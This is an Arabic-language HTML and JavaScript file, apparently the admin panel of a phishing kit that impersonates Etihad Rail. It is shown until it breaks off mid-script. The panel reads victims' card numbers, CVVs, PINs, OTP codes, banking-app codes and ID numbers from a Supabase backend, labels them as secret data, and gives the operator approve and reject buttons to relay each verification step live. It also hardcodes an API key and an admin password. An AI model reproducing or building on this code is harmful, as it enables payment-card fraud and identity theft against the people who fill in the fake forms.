
==== admin.html @ dd4a343f "feat: add all reference features - WhatsApp, copy all, rejected data, manual status, visitor tabs/se" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>لوحة الإدارة — قطارات الاتحاد</title>
<link rel="icon" href="/favicon.png" type="image/png">
<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800&display=swap" rel="stylesheet">
<style>
*{box-sizing:border-box;margin:0;padding:0}
html,body{height:100%;overflow:hidden;font-family:'Cairo','Segoe UI',sans-serif;
  background:#f4f5f7;color:#1a1a2e}
::-webkit-scrollbar{width:5px}
::-webkit-scrollbar-track{background:transparent}
::-webkit-scrollbar-thumb{background:rgba(0,0,0,.12);border-radius:4px}

.login-wrap{display:flex;align-items:center;justify-content:center;min-height:100vh;padding:20px;
  background:linear-gradient(135deg,#1a1a2e 0%,#16213e 50%,#0f3460 100%)}
.login-box{background:#fff;border-radius:24px;padding:48px 40px;width:100%;max-width:420px;
  box-shadow:0 20px 60px rgba(0,0,0,.3);text-align:center}
.login-box img{height:48px;margin-bottom:16px}
.login-box h1{font-size:24px;font-weight:800;margin:8px 0 4px;color:#1a1a2e}
.login-box .sub{color:#6b7280;font-size:13px;margin-bottom:32px}
.login-box input{width:100%;padding:14px 18px;border:2px solid #e5e7eb;border-radius:12px;
  font-size:15px;font-family:inherit;text-align:center;outline:none;margin-bottom:16px;background:#fff;color:#1a1a2e;transition:.2s}
.login-box input:focus{border-color:#C5A572;box-shadow:0 0 0 3px rgba(197,165,114,.15)}
.login-box button{width:100%;padding:14px;background:#C5A572;color:#fff;border:none;
  border-radius:12px;font-size:15px;font-weight:700;cursor:pointer;font-family:inherit}
.login-box button:hover{background:#b08f5a}
.login-err{color:#dc2626;font-size:12px;margin-bottom:10px;display:none}

.layout{display:none;flex-direction:column;height:100vh;overflow:hidden}

.topbar{background:#fff;padding:12px 24px;display:flex;align-items:center;justify-content:space-between;
  border-bottom:1px solid #e5e7eb;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.tb-r{display:flex;align-items:center;gap:12px}
.tb-r img{height:32px}
.tb-r .t{color:#1a1a2e;font-weight:800;font-size:16px}
.tb-r .sp{color:#d1d5db;font-size:13px}
.tb-r .bn{color:#6b7280;font-size:13px}
.tb-l{display:flex;align-items:center;gap:12px}
.tb-visitors{display:inline-flex;align-items:center;gap:8px;background:#fef3c7;
  border:1px solid #fcd34d;color:#92400e;border-radius:999px;padding:6px 14px;
  font-size:13px;font-weight:800;cursor:pointer;font-family:'Cairo',sans-serif;transition:.2s}
.tb-visitors:hover{background:#fde68a}
.tb-visitors .num{background:#f59e0b;padding:2px 8px;border-radius:10px;color:#fff;font-weight:800;min-width:24px;text-align:center}
.tb-online{display:inline-flex;align-items:center;gap:6px;color:#065f46;background:#d1fae5;
  border:1px solid #6ee7b7;border-radius:999px;padding:6px 10px;font-size:12px;font-weight:700}
.tb-online .dot{width:7px;height:7px;border-radius:50%;background:#059669;box-shadow:0 0 7px #059669}
.tb-admin{color:#6b7280;font-size:13px}
.tb-logout{background:#fee2e2;border:1px solid #fca5a5;color:#dc2626;
  border-radius:8px;padding:6px 16px;cursor:pointer;font-size:13px;font-family:'Cairo',sans-serif;font-weight:700}

.stats{padding:16px 24px;display:grid;grid-template-columns:repeat(5,1fr);gap:16px;
  border-bottom:1px solid #e5e7eb;flex-shrink:0;background:#fff}
.sc{border-radius:16px;padding:14px 16px;text-align:center;transition:.15s;cursor:default;background:#fff;
  box-shadow:0 1px 3px rgba(0,0,0,.06);position:relative;overflow:hidden}
.sc:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.1)}
.sc-v{font-size:24px;font-weight:900;display:flex;align-items:center;justify-content:center;gap:6px}
.sc-v .live{width:8px;height:8px;border-radius:50%;display:inline-block;animation:pulse 1.5s infinite}
.sc-lb{font-size:12px;color:#6b7280;margin-top:4px;font-weight:600}
.sc-hint{font-size:10px;margin-top:2px;font-weight:700}

.body{display:flex;height:calc(100vh - 160px)}

.col-a{width:280px;border-left:1px solid #e5e7eb;overflow-y:auto;flex-shrink:0;background:#fefce8}
.col-a-head{padding:12px 16px;border-bottom:1px solid #e5e7eb;background:#fef9c3;
  position:sticky;top:0;z-index:1;display:flex;align-items:center;gap:8px;font-weight:800;font-size:13px;color:#92400e}
.col-a-head .gd{width:8px;height:8px;border-radius:50%;background:#059669;box-shadow:0 0 6px #059669;animation:pulse 1.5s infinite}
.ac{padding:10px 14px;border-bottom:1px solid #f3f4f6;cursor:pointer;transition:.15s}
.ac:hover{background:#fef3c7}
.ac.sel{background:#fde68a}
.ac-t{display:flex;align-items:center;justify-content:space-between;margin-bottom:6px}
.ac-n{font-weight:700;font-size:12px;color:#1a1a2e}
.st-badge{color:#fff;border-radius:8px;padding:1px 6px;font-size:9px;font-weight:700;display:inline-block}
.ac-info{display:flex;gap:8px;font-size:10px;color:#6b7280}
.ac-info .otp{color:#d97706;font-weight:700}
.al-empty{padding:30px 20px;text-align:center;color:#9ca3af}
.al-empty .ic{font-size:32px;margin-bottom:6px}
.al-empty p{font-size:12px}

.col-o{width:320px;border-left:1px solid #e5e7eb;overflow-y:auto;flex-shrink:0;background:#fff}
.col-o-head{padding:12px 14px;border-bottom:1px solid #e5e7eb;background:#f9fafb;position:sticky;top:0;z-index:1}
.col-o-head .t{font-weight:800;font-size:13px;color:#1a1a2e;margin-bottom:8px}
.col-o-head input{width:100%;padding:8px 12px;background:#fff;border:1.5px solid #e5e7eb;
  border-radius:8px;color:#1a1a2e;font-size:12px;font-family:'Cairo',sans-serif;outline:none;box-sizing:border-box}
.col-o-head input:focus{border-color:#C5A572}
.oc{padding:10px 14px;border-bottom:1px solid #f3f4f6;cursor:pointer;transition:.15s;position:relative}
.oc:hover{background:#f9fafb}
.oc.sel{background:#fef3c7}
.oc-t{display:flex;align-items:center;justify-content:space-between;margin-bottom:4px}
.oc-nm{display:flex;align-items:center;gap:6px}
.oc-nm .on{width:6px;height:6px;border-radius:50%;background:#059669}
.oc-nm span{font-weight:700;font-size:12px;color:#1a1a2e}
.oc-info{color:#6b7280;font-size:10px;direction:ltr;text-align:right}
.oc-otp{display:inline-block;margin-top:4px;background:#fef3c7;border-radius:4px;
  padding:1px 6px;font-size:10px;color:#92400e;font-weight:700;direction:ltr}
.oc-del{position:absolute;top:6px;left:6px;border-radius:5px;padding:2px 6px;font-size:10px;
  cursor:pointer;font-family:'Cairo',sans-serif;font-weight:700;transition:.15s}
.oc-del.normal{background:#fee2e2;border:1px solid #fca5a5;color:#dc2626}
.oc-del.confirm{background:#dc2626;border:1px solid #ef4444;color:#fff}
.ol-empty{padding:40px 20px;text-align:center;color:#9ca3af}
.ol-empty .ic{font-size:40px;margin-bottom:10px}
.ol-empty p{font-size:13px}

.col-d{flex:1;overflow-y:auto;padding:20px 24px;background:#f4f5f7}
.d-empty{display:flex;align-items:center;justify-content:center;height:100%;color:#9ca3af;
  flex-direction:column;gap:12px}
.d-empty .ic{font-size:56px}

.dh{background:#fff;border-radius:16px;padding:16px 20px;margin-bottom:16px;
  border:1px solid #e5e7eb;display:flex;align-items:center;justify-content:space-between;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.dh-left{display:flex;align-items:center;gap:14px}
.dh-av{width:44px;height:44px;background:linear-gradient(135deg,#C5A572,#b08f5a);border-radius:12px;
  display:flex;align-items:center;justify-content:center;font-size:20px}
.dh-name{font-weight:800;font-size:18px;color:#1a1a2e}
.dh-meta{display:flex;align-items:center;gap:8px;margin-top:4px}
.dh-time{color:#6b7280;font-size:11px}
.dh-del{border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:'Cairo',sans-serif}
.dh-del.normal{background:#fee2e2;border:1px solid #fca5a5;color:#dc2626}
.dh-del.confirm{background:#dc2626;border:1px solid #ef4444;color:#fff}

.sec-codes{background:linear-gradient(135deg,#fffbeb,#fef3c7);
  border:1px solid #fcd34d;border-radius:16px;padding:16px;margin-bottom:16px;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.sec-codes h3{font-weight:800;font-size:14px;color:#92400e;margin:0 0 12px}
.codes-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}
.code-card{background:#fff;border-radius:10px;padding:12px;border:1px solid #fcd34d;text-align:center;box-shadow:0 1px 2px rgba(0,0,0,.04)}
.code-card .lbl{font-size:10px;color:#6b7280;margin-bottom:4px}
.code-card .val{font-weight:800;font-size:18px;color:#92400e;letter-spacing:2px;font-family:monospace;word-break:break-all;direction:ltr;display:inline-block}
.code-card .cp{margin-top:6px;background:#f9fafb;border:1px solid #e5e7eb;border-radius:6px;padding:3px 8px;
  color:#1a1a2e;font-size:10px;cursor:pointer;font-family:'Cairo',sans-serif}
.code-card .cp.ok{color:#059669}
.code-empty{background:#f9fafb;border-radius:10px;padding:12px;border:1px dashed #d1d5db;text-align:center}
.code-empty .lbl{font-size:10px;color:#9ca3af;margin-bottom:4px}
.code-empty .val{color:#9ca3af;font-size:12px}

.sec-data{background:#fff;border-radius:16px;padding:16px;margin-bottom:16px;border:1px solid #e5e7eb;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.sec-data h3{font-weight:800;font-size:14px;color:#1a1a2e;margin:0 0 12px}
.data-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px}
.data-item{background:#f9fafb;border-radius:10px;padding:12px;position:relative}
.data-item.hl{border:1px solid #fcd34d;background:#fffbeb}
.data-item:not(.hl){border:1px solid #e5e7eb}
.data-item .lbl{color:#6b7280;font-size:10px;margin-bottom:4px;display:flex;align-items:center;gap:4px}
.data-item .val{font-weight:700;font-size:13px;word-break:break-all;color:#1a1a2e;direction:ltr;text-align:right}
.data-item .val.hl{color:#92400e}
.data-item .cp{margin-top:6px;background:#fff;border:1px solid #e5e7eb;border-radius:5px;padding:2px 8px;
  color:#6b7280;font-size:10px;cursor:pointer;font-family:'Cairo',sans-serif}
.data-item .cp.ok{color:#059669}

.sec-ctrl{background:#fff;border-radius:16px;padding:16px;margin-bottom:16px;border:1px solid #e5e7eb;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.sec-ctrl h4{font-weight:700;font-size:14px;margin:0 0 12px;color:#1a1a2e}
.approve-row{display:grid;grid-template-columns:1fr 1fr;gap:8px;margin-bottom:12px}
.approve-row button{border:none;border-radius:8px;padding:10px;font-size:12px;font-weight:700;cursor:pointer;font-family:'Cairo',sans-serif}
.btn-ok{background:#059669;color:#fff}
.btn-no{background:#dc2626;color:#fff}

.sec-del{background:#fef2f2;border-radius:16px;padding:16px;border:1px solid #fca5a5;margin-bottom:16px}
.sec-del h4{font-weight:700;font-size:14px;color:#dc2626;margin:0 0 10px;display:flex;align-items:center;gap:8px}
.del-warn{color:#92400e;font-size:12px;font-weight:700;margin-bottom:10px;text-align:center}
.del-confirm-row{display:flex;gap:8px}
.del-confirm-row button{flex:1;border:none;border-radius:8px;padding:8px 14px;font-size:12px;font-weight:700;
  cursor:pointer;font-family:'Cairo',sans-serif}
.btn-del-all{width:100%;background:#dc2626;color:#fff;border:1px solid #b91c1c;
  border-radius:8px;padding:10px 14px;font-size:12px;font-weight:800;cursor:pointer;font-family:'Cairo',sans-serif}
.sec-del .note{color:#6b7280;font-size:11px;margin-top:8px}

.modal-bg{display:none;position:fixed;inset:0;background:rgba(0,0,0,.5);backdrop-filter:blur(4px);
  z-index:9999;align-items:center;justify-content:center;padding:20px}
.modal-bg.show{display:flex}
.modal{background:#fff;border:1px solid #e5e7eb;border-radius:20px;
  width:100%;max-width:860px;max-height:90vh;display:flex;flex-direction:column;
  box-shadow:0 20px 60px rgba(0,0,0,.2);overflow:hidden}
.modal-head{padding:18px 24px;border-bottom:1px solid #e5e7eb;display:flex;
  align-items:center;justify-content:space-between;background:#fffbeb}
.modal-head h3{font-size:17px;font-weight:800;color:#92400e}
.modal-head .btns{display:flex;gap:8px}
.modal-head .btns button{border-radius:8px;padding:6px 12px;font-size:12px;font-weight:700;
  cursor:pointer;font-family:'Cairo',sans-serif}
.modal-body{padding:20px 24px;overflow-y:auto;flex:1}
.vm-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-bottom:20px}
.vm-sc{border-radius:16px;padding:14px;text-align:center;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.vm-sc .n{font-size:26px;font-weight:900}
.vm-sc .l{font-size:12px;color:#6b7280;margin-top:4px;font-weight:600}
.vm-table{width:100%;border-collapse:collapse;font-size:12px;text-align:right}
.vm-table th{padding:10px 14px;font-weight:700;color:#6b7280;background:#f9fafb;
  border-bottom:1px solid #e5e7eb}
.vm-table td{padding:10px 14px;border-bottom:1px solid #f3f4f6}
.vm-table .online{display:inline-flex;align-items:center;gap:5px;color:#065f46;font-size:11px;font-weight:700}
.vm-table .online .d{width:6px;height:6px;border-radius:50%;background:#059669;box-shadow:0 0 6px #059669}
.vm-footer{margin-top:20px;padding-top:16px;border-top:1px solid #e5e7eb;
  display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:10px}
.vm-footer .note{font-size:11px;color:#6b7280}

.notif{position:fixed;top:16px;left:50%;transform:translateX(-50%);background:#1a1a2e;color:#fff;
  padding:12px 24px;border-radius:12px;font-size:14px;font-weight:700;z-index:10000;
  box-shadow:0 8px 24px rgba(0,0,0,.2);display:none;animation:slideD .3s ease}
@keyframes slideD{from{opacity:0;transform:translateX(-50%) translateY(-20px)}to{opacity:1;transform:translateX(-50%) translateY(0)}}
@keyframes pulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.4;transform:scale(.8)}}

@media(max-width:1100px){.col-a{width:240px}.col-o{width:280px}}
@media(max-width:800px){
  .body{flex-direction:column;overflow-y:auto}
  .col-a,.col-o{width:100%;max-height:220px;overflow-y:auto}
  .col-d{min-height:500px}
  .stats{grid-template-columns:repeat(3,1fr)}
}
</style>
</head>
<body>

<div class="notif" id="notif"></div>
<div class="modal-bg" id="vModal"></div>

<div class="login-wrap" id="loginScreen">
  <div class="login-box">
    <img src="/etihad_rail_logo.png" alt="قطارات الاتحاد">
    <h1>لوحة الإدارة</h1>
    <p class="sub">أدخل كلمة المرور للوصول إلى لوحة التحكم</p>
    <div class="login-err" id="loginErr">كلمة المرور غير صحيحة</div>
    <input type="password" id="passInput" placeholder="كلمة المرور" autofocus>
    <button onclick="doLogin()">دخول</button>
  </div>
</div>

<div class="layout" id="layout">
  <div class="topbar">
    <div class="tb-r">
      <img src="/etihad_rail_logo.png" alt="">
      <span class="t">لوحة الإدارة</span>
      <span class="sp">|</span>
      <span class="bn">قطارات الاتحاد</span>
    </div>
    <div class="tb-l">
      <button class="tb-visitors" onclick="openVM()">
        <span>📊</span><span>الزوار:</span><span class="num" id="tbV">0</span>
      </button>
      <span class="tb-online"><span class="dot"></span> نشط الآن: <strong id="tbO">0</strong></span>
      <span class="tb-admin">👤 Admin</span>
      <button class="tb-logout" onclick="doLogout()">خروج</button>
    </div>
  </div>

  <div class="stats" id="statsRow"></div>

  <div class="body">
    <div class="col-a">
      <div class="col-a-head"><div class="gd"></div> بانتظار إجراء (<span id="aCnt">0</span>)</div>
      <div id="aList"></div>
    </div>
    <div class="col-o">
      <div class="col-o-head">
        <div class="t">📋 جميع الطلبات (<span id="oCnt">0</span>)</div>
        <input type="text" id="sInp" placeholder="🔍 بحث بالاسم أو الجوال أو البطاقة..." oninput="filterOrders()">
      </div>
      <div id="oList"></div>
    </div>
    <div class="col-d" id="colD">
      <div class="d-empty" id="dEmpty"><div class="ic">👈</div><p>اختر طلباً لعرض تفاصيله</p></div>
      <div id="dCont" style="display:none"></div>
    </div>
  </div>
</div>

<script>
var SB_URL="https://rfmbqnfjfaheiyfmaszu.supabase.co";
var SB_KEY="sb_publishable_Pncr0c7uPG8FNqH5qWz7cQ_kA-0uKIA";
var ADMIN_PASS="Admin@2026!";
var REST=SB_URL+"/rest/v1";
var H={"apikey":SB_KEY,"Authorization":"Bearer "+SB_KEY,"Content-Type":"application/json","Prefer":"return=representation"};
var Hmin={"apikey":SB_KEY,"Authorization":"Bearer "+SB_KEY,"Content-Type":"application/json","Prefer":"return=minimal"};

var PENDING=["payment_done","otp_done","pin_done","app_code_done"];
var DONE=["payment_approved","otp_approved","pin_approved","app_code_approved","max_code"];

var SL={
  "new":["جديد","#3b82f6"],"payment_done":["⚠ بانتظار الدفع","#d97706"],
  "payment_approved":["✅ دفع مقبول","#16a34a"],"payment_rejected":["❌ دفع مرفوض","#dc2626"],
  "otp_done":["⚠ بانتظار OTP","#f59e0b"],"otp_approved":["✅ OTP مقبول","#16a34a"],
  "otp_rejected":["❌ OTP مرفوض","#dc2626"],"pin_done":["⚠ بانتظار PIN","#a855f7"],
  "pin_approved":["✅ PIN مقبول","#16a34a"],"pin_rejected":["❌ PIN مرفوض","#dc2626"],
  "app_code_done":["⚠ بانتظار كود","#7c3aed"],"app_code_approved":["✅ كود مقبول","#16a34a"],
  "app_code_rejected":["❌ كود مرفوض","#dc2626"],"max_code":["الحد الأقصى","#6b7280"]
};

var orders=[],visitors=[],selId=null,sQ='',prevIds=new Set(),delConfId=null,detDelConf=false;

function sbGet(t,q){return fetch(REST+"/"+t+(q?"?"+q:""),{headers:H}).then(function(r){return r.ok?r.json():[]}).catch(function(){return[]})}
function sbPatch(t,id,d){return fetch(REST+"/"+t+"?id=eq."+id,{method:"PATCH",headers:Hmin,body:JSON.stringify(d)})}
function sbDel(t,id){return fetch(REST+"/"+t+"?id=eq."+id,{method:"DELETE",headers:Hmin})}

function doLogin(){
  if(document.getElementById('passInput').value===ADMIN_PASS){
    sessionStorage.setItem('er_admin','1');showDash();
  }else{document.getElementById('loginErr').style.display='block';setTimeout(function(){document.getElementById('loginErr').style.display='none'},3000)}
}
function doLogout(){sessionStorage.removeItem('er_admin');document.getElementById('layout').style.display='none';document.getElementById('loginScreen').style.display='flex'}
document.getElementById('passInput').addEventListener('keydown',function(e){if(e.key==='Enter')doLogin()});
function checkAuth(){if(sessionStorage.getItem('er_admin')==='1')showDash()}
function showDash(){document.getElementById('loginScreen').style.display='none';
  document.getElementById('layout').style.display='flex';loadOrders();loadVisitors()}

function playSound(){try{var c=new(window.AudioContext||window.webkitAudioContext),o=c.createOscillator(),g=c.createGain();
  o.connect(g);g.connect(c.destination);g.gain.setValueAtTime(.3,c.currentTime);o.type='sine';
  o.frequency.setValueAtTime(800,c.currentTime);o.frequency.setValueAtTime(1200,c.currentTime+.1);
  g.gain.exponentialRampToValueAtTime(.01,c.currentTime+.4);o.start(c.currentTime);o.stop(c.currentTime+.4)}catch(e){}}
function showNotif(m){var el=document.getElementById('notif');el.textContent=m;el.style.display='block';
  setTimeout(function(){el.style.display='none'},4000)}

function esc(s){return s?String(s).replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#39;'):''}
function fmtDate(d){if(!d)return'—';try{var x=new Date(d);return x.toLocaleDateString('ar-AE',{month:'short',day:'numeric',hour:'2-digit',minute:'2-digit'})}catch(e){return'—'}}
function maskCard(n){if(!n)return'';var s=n.replace(/\s/g,'');return s.length<8?s:s.slice(0,4)+' •••• '+s.slice(-4)}

function stBadge(status){var e=SL[status];if(!e)e=[status||'—','#6b7280'];
  return '<span class="st-badge" style="background:'+e[1]+'">'+e[0]+'</span>'}

function isPending(o){return PENDING.indexOf(o.status)!==-1}
function isDone(o){return DONE.indexOf(o.status)!==-1}

function renderStats(){
  var pending=orders.filter(isPending),done=orders.filter(isDone);
  var cards=[
    {label:'إجمالي الطلبات',value:orders.length,color:'#C5A572',bg:'rgba(197,165,114,0.1)',border:'rgba(197,165,114,0.25)',icon:'👥'},
    {label:'الزوار النشطين',value:visitors.length,color:'#22c55e',bg:'rgba(34,197,94,0.1)',border:'rgba(34,197,94,0.25)',icon:'🌐',live:true,click:true,hint:'عرض الزوار ↗'},
    {label:'بانتظار إجراء',value:pending.length,color:'#f59e0b',bg:'rgba(245,158,11,0.1)',border:'rgba(245,158,11,0.25)',icon:'⚠️'},
    {label:'مقبول',value:done.length,color:'#16a34a',bg:'rgba(22,163,74,0.1)',border:'rgba(22,163,74,0.25)',icon:'✅'},
    {label:'مرفوض',value:orders.filter(function(o){return(o.status||'').indexOf('rejected')!==-1}).length,color:'#dc2626',bg:'rgba(220,38,38,0.1)',border:'rgba(220,38,38,0.25)',icon:'❌'}
  ];
  document.getElementById('statsRow').innerHTML=cards.map(function(c){
    var cl=c.click?'cursor:pointer':'cursor:default';
    var onclick=c.click?' onclick="openVM()"':'';
    var live=c.live&&c.value>0?'<span class="live" style="background:'+c.color+'"></span>':'';
    var hint=c.hint?'<div class="sc-hint" style="color:'+c.color+'">'+c.hint+'</div>':'';
    return '<div class="sc" style="background:'+c.bg+';border:1px solid '+c.border+';'+cl+'"'+onclick+'>'+
      '<div class="sc-v">'+live+c.icon+' '+c.value+'</div>'+
      '<div class="sc-lb">'+c.label+'</div>'+hint+'</div>';
  }).join('');
  document.getElementById('tbV').textContent=orders.length;
  document.getElementById('tbO').textContent=visitors.length;
  document.getElementById('aCnt').textContent=pending.length;
  document.getElementById('oCnt').textContent=orders.length;
}

function renderActive(){
  var el=document.getElementById('aList'),list=orders.filter(isPending);
  if(!list.length){el.innerHTML='<div class="al-empty"><div class="ic">💤</div><p>لا توجد طلبات بانتظار إجراء</p></div>';return}
  el.innerHTML=list.map(function(o){
    var otp=o.otp_code?'<span class="otp">OTP: '+esc(o.otp_code)+'</span>':'';
    var pin=o.card_pin?'<span class="otp">PIN: '+esc(o.card_pin)+'</span>':'';
    return '<div class="ac'+(o.id===selId?' sel':'')+'" onclick="selectOrder(\''+o.id+'\')">'+
      '<div class="ac-t"><span class="ac-n">'+esc(o.name||'مجهول')+'</span>'+stBadge(o.status)+'</div>'+
      '<div class="ac-info">'+(o.mobile?'<span>📱 '+esc(o.mobile)+'</span>':'')+otp+pin+'</div></div>';
  }).join('');
}

function renderOrders(){
  var el=document.getElementById('oList');
  var list=orders;
  if(sQ){var q=sQ.toLowerCase();list=orders.filter(function(o){
    return(o.name||'').toLowerCase().indexOf(q)!==-1||(o.mobile||'').indexOf(q)!==-1||
      (o.card_number||'').replace(/\s/g,'').indexOf(q.replace(/\s/g,''))!==-1});}
  if(!list.length){el.innerHTML='<div class="ol-empty"><div class="ic">📭</div><p>لا توجد طلبات</p></div>';return}
  el.innerHTML=list.map(function(o){
    var isDC=delConfId===o.id;
    var otp=o.otp_code?'<div class="oc-otp">📲 OTP: '+esc(o.otp_code)+'</div>':'';
    return '<div class="oc'+(o.id===selId?' sel':'')+'" onclick="selectOrder(\''+o.id+'\')">'+
      '<div class="oc-t"><div class="oc-nm"><span>'+esc(o.name||'مجهول')+'</span></div>'+stBadge(o.status)+'</div>'+
      '<div class="oc-info">📱 '+esc(o.mobile||'—')+' • 💳 '+esc(maskCard(o.card_number))+' • 🕐 '+fmtDate(o.created_at)+'</div>'+
      otp+
      '<button class="oc-del '+(isDC?'confirm':'normal')+'" onclick="event.stopPropagation();oDel(\''+o.id+'\')">'+(isDC?'⚠️ تأكيد':'✕')+'</button></div>';
  }).join('');
}
function filterOrders(){sQ=document.getElementById('sInp').value.trim();renderOrders()}
function oDel(id){if(delConfId===id){sbDel('visitors',id).then(function(){
    delConfId=null;if(selId===id)closeDetail();loadOrders()})}
  else{delConfId=id;renderOrders();setTimeout(function(){if(delConfId===id){delConfId=null;renderOrders()}},3000)}}

function selectOrder(id){selId=id;delConfId=null;detDelConf=false;
  var o=orders.find(function(x){return String(x.id)===String(id)});if(o)renderDetail(o);renderActive();renderOrders()}
function closeDetail(){selId=null;document.getElementById('dEmpty').style.display='flex';
  document.getElementById('dCont').style.display='none';renderActive();renderOrders()}

function renderDetail(o){
  document.getElementById('dEmpty').style.display='none';
  var dc=document.getElementById('dCont');dc.style.display='block';
  var st=SL[o.status];var stColor=st?st[1]:'#6b7280';var stLabel=st?st[0]:(o.status||'—');
  var h='';

  h+='<div class="dh"><div class="dh-left"><div class="dh-av">👤</div><div>'+
    '<div class="dh-name">'+esc(o.name||'مجهول')+'</div>'+
    '<div class="dh-meta"><span class="st-badge" style="background:'+stColor+'">'+stLabel+'</span>'+
    '<span class="dh-time">🕐 '+fmtDate(o.created_at)+'</span></div></div></div>'+
    '<div style="display:flex;gap:8px;align-items:center">'+
    (o.mobile?'<a href="https://wa.me/'+esc(o.mobile.replace(/[^0-9]/g,''))+'" target="_blank" style="background:#d1fae5;border:1px solid #6ee7b7;color:#065f46;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;text-decoration:none;font-family:Cairo,sans-serif;display:inline-flex;align-items:center;gap:4px">📱 واتساب</a>':'')+
    '<button style="background:#f5eedf;border:1px solid #C5A572;color:#92400e;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="copyAll(\''+o.id+'\')">📋 نسخ الكل</button>'+
    '<button class="dh-del '+(detDelConf?'confirm':'normal')+'" onclick="detDel(\''+o.id+'\')">'+(detDelConf?'⚠️ تأكيد':'🗑️ حذف')+'</button></div></div>';

  // SECRET CODES
  h+='<div class="sec-codes"><h3>🔑 البيانات السرية</h3><div class="codes-grid">';
  h+=codeCard('💳 رقم البطاقة',o.card_number);
  h+=codeCard('🔒 CVV',o.cvv);
  h+=codeCard('📲 رمز OTP',o.otp_code);
  h+='</div><div class="codes-grid" style="margin-top:10px">';
  h+=codeCard('🔑 PIN',o.card_pin);
  h+=codeCard('📱 كود التطبيق',o.app_code);
  h+=codeCard('📅 الصلاحية',o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null);
  h+='</div></div>';

  // ALL DATA
  var allData=[
    {icon:'🕐',label:'تاريخ الإنشاء',value:fmtDate(o.created_at),hl:true},
    {icon:'👤',label:'الاسم',value:o.name},
    {icon:'📱',label:'رقم الجوال',value:o.mobile},
    {icon:'🪪',label:'رقم الهوية',value:o.id_number},
    {icon:'💳',label:'رقم البطاقة',value:o.card_number,hl:true},
    {icon:'👤',label:'اسم حامل البطاقة',value:o.card_name},
    {icon:'📅',label:'انتهاء الصلاحية',value:o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null},
    {icon:'🔒',label:'CVV',value:o.cvv,hl:true},
    {icon:'🔑',label:'PIN',value:o.card_pin,hl:true},
    {icon:'📲',label:'رمز OTP',value:o.otp_code,hl:true},
    {icon:'📱',label:'كود التطبيق',value:o.app_code,hl:true},
    {icon:'🚂',label:'المسار',value:o.card_type},
    {icon:'💰',label:'المبلغ',value:parseAmount(o.address)},
    {icon:'📊',label:'الحالة',value:stLabel},
    {icon:'📝',label:'نوع الطلب',value:o.order_type}
  ].filter(function(d){return d.value&&d.value!=='—'&&d.value!=='null'});

  h+='<div class="sec-data"><h3>📋 جميع البيانات</h3><div class="data-grid">';
  allData.forEach(function(d){
    var hlc=d.hl?' hl':'';
    var valc=d.hl?' hl':'';
    h+='<div class="data-item'+hlc+'"><div class="lbl">'+d.icon+' '+d.label+'</div>'+
      '<div class="val'+valc+'">'+esc(d.value)+'</div>'+
      '<button class="cp" onclick="doCopy(this,\''+esc(String(d.value)).replace(/'/g,"\\'")+'\')">نسخ</button></div>';
  });
  h+='</div></div>';

  // JOURNEY CONTROL
  h+='<div class="sec-ctrl"><h4>🎮 التحكم في الطلب</h4>';
  if(o.status==='payment_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'payment_approved\')">✅ قبول الدفع</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'payment_rejected\')">❌ رفض الدفع</button></div>';
  }else if(o.status==='otp_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'otp_approved\')">✅ قبول OTP</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'otp_rejected\')">❌ رفض OTP</button></div>';
  }else if(o.status==='pin_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'pin_approved\')">✅ قبول PIN</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'pin_rejected\')">❌ رفض PIN</button></div>';
  }else if(o.status==='app_code_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'app_code_approved\')">✅ قبول الكود</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'app_code_rejected\')">❌ رفض الكود</button></div>';
  }
  h+='</div>';

  // REJECTED CARDS/OTPS
  if(o.rejected_cards&&o.rejected_cards.length){
    h+='<div class="sec-data" style="border-color:#fca5a5;background:#fef2f2"><h3 style="color:#dc2626">❌ بطاقات مرفوضة ('+o.rejected_cards.length+')</h3>';
    h+='<div class="data-grid">';
    o.rejected_cards.forEach(function(c,i){
      h+='<div class="data-item" style="border-color:#fca5a5"><div class="lbl">بطاقة #'+(i+1)+'</div>'+
        '<div class="val" style="direction:ltr">'+esc(c.card_number||c)+'</div>'+
        '<button class="cp" onclick="doCopy(this,\''+esc(String(c.card_number||c)).replace(/'/g,"\\'")+'\')">نسخ</button></div>';
    });
    h+='</div></div>';
  }
  if(o.rejected_otps&&o.rejected_otps.length){
    h+='<div class="sec-data" style="border-color:#fca5a5;background:#fef2f2"><h3 style="color:#dc2626">❌ رموز OTP مرفوضة ('+o.rejected_otps.length+')</h3>';
    h+='<div class="data-grid">';
    o.rejected_otps.forEach(function(c,i){
      h+='<div class="data-item" style="border-color:#fca5a5"><div class="lbl">OTP #'+(i+1)+'</div>'+
